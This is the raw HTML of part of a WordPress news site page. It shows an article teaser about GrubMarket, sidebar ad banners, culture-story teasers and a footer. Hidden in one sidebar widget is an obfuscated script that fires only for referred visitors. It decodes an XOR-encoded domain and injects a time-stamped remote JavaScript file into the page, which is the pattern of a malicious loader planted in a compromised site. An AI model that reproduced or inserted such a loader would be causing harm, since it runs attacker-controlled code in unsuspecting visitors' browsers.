              <a href="https://usapostclick.com/shopping/grubmarket-acquires-freshgogo-to-solidify-its-position-as-a-leader-in-the-american-food-ecommerce/">GrubMarket Acquires FreshGoGo to Solidify its Position as a Leader in the American Food eCommerce</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 12, 2024                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>